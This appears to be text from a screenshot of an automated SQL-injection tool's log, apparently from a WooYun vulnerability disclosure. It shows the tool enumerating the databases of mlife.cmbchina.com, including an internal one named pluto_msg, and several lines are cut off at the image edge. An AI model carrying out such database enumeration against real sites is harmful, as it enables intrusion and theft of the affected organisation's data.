 [10:10:40] [INFO] retrieved: model
[10:10:40] [INFO] retrieving the length of query outp
[10:10:40] [INFO] retrieved: 4
[10:11:17] [INFO] retrieved: msdb
[10:11:17] [INFO] retrieving the length of query outp
[10:11:17] [INFO] retrieved: 9
[10:12:17] [INFO] retrieved: pluto_msg
[10:12:17] [INFO] retrieving the length of query outp
[10:12:17] [INFO] retrieved:
[10:12:26] [INFO] retrieved:
available databases [5]:
[*] master
[*] model
[*] msdb
[*] pluto_msg
[*] tempdb
www.wooyun.org
[10:12:44] [INFO] fetched data logged to text files u
put\mlife.cmbchina.com'